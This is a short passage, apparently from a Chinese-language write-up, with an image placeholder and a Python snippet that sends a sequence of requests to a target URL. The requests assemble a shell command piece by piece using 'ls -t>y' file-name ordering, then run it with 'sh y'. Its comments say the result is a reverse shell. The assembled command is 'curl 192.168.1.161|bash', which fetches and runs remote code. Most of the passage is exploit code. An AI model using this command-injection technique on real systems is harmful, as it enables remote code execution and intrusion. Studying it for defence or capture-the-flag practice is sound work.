 for i in list:
time.sleep(1)
url = baseurl+str(i)
s.get(url)
循环语句把数组依次提交
for j in list2:
time.sleep(1)
url = baseurl+str(j)
s.get(url)
s.get(baseurl+"sh _")
s.get(baseurl+"sh y")
sh _(ls –t>y)把期望命令写入文件y
sh y 执行期望命令,反弹shell
期望执行的命令
curl 192.168.1.161|bash